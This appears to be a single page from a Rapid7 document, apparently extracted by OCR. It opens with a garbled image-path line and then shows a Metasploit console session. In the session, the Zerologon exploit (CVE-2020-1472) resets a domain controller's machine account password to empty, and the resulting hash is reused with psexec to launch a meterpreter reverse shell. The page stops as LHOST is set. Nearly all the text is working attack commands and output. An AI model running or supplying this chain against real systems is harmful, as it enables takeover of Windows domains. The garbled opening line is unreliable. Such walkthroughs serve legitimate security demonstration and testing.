 59.53[6403] ...
[*] 192.168.159.53:6403 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.159
.53[6403] ...
[+] 192.168.159.53 - The target is vulnerable.
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 192.168.159.53
[*] 192.168.159.53: - Connecting to the endpoint mapper service...
[*] 192.168.159.53:6403 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.1
59.53[6403] ...
[*] 192.168.159.53:6403 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.159
.53[6403] ...
[+] 192.168.159.53:6403 - Successfully authenticated
[+] 192.168.159.53:6403 - Successfully set the machine account (WIN-GD5KVDKUNIP$) password to: aad3b
435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.159.53
RHOSTS => 192.168.159.53
msf6 exploit(windows/smb/psexec) > set SMBUSER WIN-GD5KVDKUNIP$
SMBUSER => WIN-GD5KVDKUNIP$
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c
59d7e0c089c0
SMBPass => aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.159.128
28 RAPID7